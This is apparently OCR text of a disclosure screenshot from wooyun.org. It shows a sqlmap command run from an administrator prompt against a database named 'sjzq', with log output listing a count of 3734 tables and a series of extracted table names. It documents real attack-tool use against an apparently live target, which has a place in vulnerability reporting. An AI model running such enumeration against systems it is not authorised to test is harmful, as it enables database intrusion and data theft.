 管理员: 命令提示符 - sqlmap.py -r 5.txt -D sjzq --tables --count --threads=10
[16:34:15] [INFO] fetching number of tables for database 'sjzq'
[16:34:15] [INFO] retrieved: 3734
[16:34:19] [INFO] retrieving the length of query output
[16:34:19] [INFO] retrieved: 35
[16:34:58] [INFO] retrieved: jinfen_ChallengeMatchDetail20141107
[16:34:58] [INFO] retrieving the length of query output
[16:34:58] [INFO] retrieved: 35
[16:35:30] [INFO] retrieved: jinfen_ChallengeMatchDetail20141108
[16:35:30] [INFO] retrieving the length of query output
[16:35:30] [INFO] retrieved: 35
[16:36:03] [INFO] retrieved: jinfen_ChallengeMatchDetail20141109
[16:36:03] [INFO] retrieving the length of query output
[16:36:03] [INFO] retrieved: 35
[16:36:38] [INFO] retrieved: jinfen_ChallengeMatchDetail20141112
[16:36:38] [INFO] retrieving the length of query output
[16:36:38] [INFO] retrieved: 35
[16:37:17] [INFO] retrieved: jinfen_ChallengeMatchDetail20141115
[16:37:17] [INFO] retrieving the length of query output
[16:37:17] [INFO] retrieved: 35
[16:37:50] [INFO] retrieved: jinfen_ChallengeMatchDetail20141116
[16:37:50] [INFO] retrieving the length of query output
[16:37:50] [INFO] retrieved: 35
[16:38:20] [INFO] retrieved: jinfen_ChallengeMatchDetail20141117
[16:38:20] [INFO] retrieving the length of query output
[16:38:20] [INFO] retrieved: 35
[16:38:50] [INFO] retrieved: jinfen_ChallengeMatchDetail20141118
[16:38:50] [INFO] retrieving the length of query output
[16:38:50] [INFO] retrieved: 35
[16:39:22] [INFO] retrieved: jinfen_ChallengeMatchDetail20141119
[16:39:23] [INFO] retrieving the length of query output
[16:39:23] [INFO] retrieved: 35
[16:39:53] [INFO] retrieved: jinfen_ChallengeMatchDetail20141120
[16:39:53] [INFO] retrieving the length of query output
[16:39:53] [INFO] retrieved: 35
[16:40:23] [INFO] retrieved: jinfen_ChallengeMatchDetail20141121
[16:40:23] [INFO] retrieving the length of query output
[16:40:23] [INFO] retrieved: 35
[16:40:59] [INFO] retrieved: jinfen_ChallengeMatchDetail20141122
[16:40:59] [INFO] retrieving the length of query output
[16:40:59] [INFO] retrieved: 35
[16:41:31] [INFO] retrieved: jinfen_ChallengeMatchDetail20141123
[16:41:31] [INFO] retrieving the length of query output
[16:41:31] [INFO] retrieved: 35
www.wooyun.org